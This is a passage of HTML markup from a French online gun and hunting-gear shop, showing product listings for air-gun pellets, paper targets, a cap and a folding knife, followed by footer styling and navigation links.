                        data-full-size-image-url="https://www.monarmurerieenligne.com/34567-thickbox_default/boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5002"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">Boîte de 500 plombs diabolos basic plats cal 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">PB410</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html"> <span  class="product-price" content="7.9" aria-label="Prix">
                                                                            7,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">Plombs diabolos RWS.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5002-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10186 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10186"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37317-home_default/20-cibles-silhouette-30x41cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="20 cibles silhouette 30x41cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37317-thickbox_default/20-cibles-silhouette-30x41cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10186"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">20 cibles silhouette 30x41cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">800204X20</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html"> <span  class="product-price" content="6.9" aria-label="Prix">
                                                                            6,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html">Pack de 20 cibles papier.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10186-0" >

                
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10186-20-cibles-silhouette-30x41cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12606 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12606"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43253-home_default/casquette-browning-paul-green.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Casquette Browning Paul Green"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43253-thickbox_default/casquette-browning-paul-green.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12606"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tête</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">Casquette Browning Paul Green</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">3086184006</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html"> <span  class="product-price" content="17.9" aria-label="Prix">
                                                                            17,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">Casquette de chasse originale.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12606-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="12606">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11612 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11612"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41105-home_default/couteau-browning-long-haul.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Couteau Browning Long Haul"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41105-thickbox_default/couteau-browning-long-haul.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-4,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11612"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Couteaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html">Couteau Browning Long Haul</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html">3220352</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html"> <span  class="product-price" content="18.9" aria-label="Prix">
                                                                            18,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">22,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html">Couteau pliant Browning</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11612-0" >

                
            <a href="https://www.monarmurerieenligne.com/couteaux/11612-couteau-browning-long-haul.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                                             alt="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
